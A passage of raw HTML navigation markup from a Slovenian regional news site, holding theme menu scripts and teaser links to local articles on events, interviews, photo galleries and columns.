        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6978062c4b3d9" data-td_block_id="td_uid_5_6978062c4b3d9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6978062c4b3d9" data-td_block_id="td_uid_5_6978062c4b3d9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6978062c4bd10_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6978062c4bd10" ><script>var block_td_uid_6_6978062c4bd10 = new tdBlock();
block_td_uid_6_6978062c4bd10.id = "td_uid_6_6978062c4bd10";
block_td_uid_6_6978062c4bd10.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_6978062c4bd10_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6978062c4bd10_rand","tdc_css_class_style":"td_uid_6_6978062c4bd10_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6978062c4bd10.td_column_number = "3";
block_td_uid_6_6978062c4bd10.block_type = "td_block_mega_menu";
block_td_uid_6_6978062c4bd10.post_count = "5";
block_td_uid_6_6978062c4bd10.found_posts = "20";
block_td_uid_6_6978062c4bd10.header_color = "";
block_td_uid_6_6978062c4bd10.ajax_pagination_infinite_stop = "";
block_td_uid_6_6978062c4bd10.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6978062c4bd10);
</script><div id=td_uid_6_6978062c4bd10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6978062c4bd10" data-td_block_id="td_uid_6_6978062c4bd10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6978062c4bd10" data-td_block_id="td_uid_6_6978062c4bd10"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6978062c4c606_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6978062c4c606" ><script>var block_td_uid_7_6978062c4c606 = new tdBlock();
block_td_uid_7_6978062c4c606.id = "td_uid_7_6978062c4c606";
block_td_uid_7_6978062c4c606.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_6978062c4c606_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6978062c4c606_rand","tdc_css_class_style":"td_uid_7_6978062c4c606_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6978062c4c606.td_column_number = "3";
block_td_uid_7_6978062c4c606.block_type = "td_block_mega_menu";
block_td_uid_7_6978062c4c606.post_count = "5";
block_td_uid_7_6978062c4c606.found_posts = "1362";
block_td_uid_7_6978062c4c606.header_color = "";
block_td_uid_7_6978062c4c606.ajax_pagination_infinite_stop = "";
block_td_uid_7_6978062c4c606.max_num_pages = "273";
tdBlocksArray.push(block_td_uid_7_6978062c4c606);
</script><div id=td_uid_7_6978062c4c606 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/preview-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah">Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6978062c4c606" data-td_block_id="td_uid_7_6978062c4c606"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6978062c4c606" data-td_block_id="td_uid_7_6978062c4c606"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6978062c4cef6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6978062c4cef6" ><script>var block_td_uid_8_6978062c4cef6 = new tdBlock();
block_td_uid_8_6978062c4cef6.id = "td_uid_8_6978062c4cef6";
block_td_uid_8_6978062c4cef6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_6978062c4cef6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6978062c4cef6_rand","tdc_css_class_style":"td_uid_8_6978062c4cef6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6978062c4cef6.td_column_number = "3";
block_td_uid_8_6978062c4cef6.block_type = "td_block_mega_menu";
block_td_uid_8_6978062c4cef6.post_count = "5";
block_td_uid_8_6978062c4cef6.found_posts = "202";
block_td_uid_8_6978062c4cef6.header_color = "";
block_td_uid_8_6978062c4cef6.ajax_pagination_infinite_stop = "";
block_td_uid_8_6978062c4cef6.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6978062c4cef6);
</script><div id=td_uid_8_6978062c4cef6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6978062c4cef6" data-td_block_id="td_uid_8_6978062c4cef6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6978062c4cef6" data-td_block_id="td_uid_8_6978062c4cef6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6978062c4d85d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6978062c4d85d" ><script>var block_td_uid_9_6978062c4d85d = new tdBlock();
block_td_uid_9_6978062c4d85d.id = "td_uid_9_6978062c4d85d";
block_td_uid_9_6978062c4d85d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_6978062c4d85d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6978062c4d85d_rand","tdc_css_class_style":"td_uid_9_6978062c4d85d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6978062c4d85d.td_column_number = "3";
block_td_uid_9_6978062c4d85d.block_type = "td_block_mega_menu";
block_td_uid_9_6978062c4d85d.post_count = "5";
block_td_uid_9_6978062c4d85d.found_posts = "93";
block_td_uid_9_6978062c4d85d.header_color = "";
block_td_uid_9_6978062c4d85d.ajax_pagination_infinite_stop = "";
block_td_uid_9_6978062c4d85d.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_6978062c4d85d);
</script><div id=td_uid_9_6978062c4d85d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
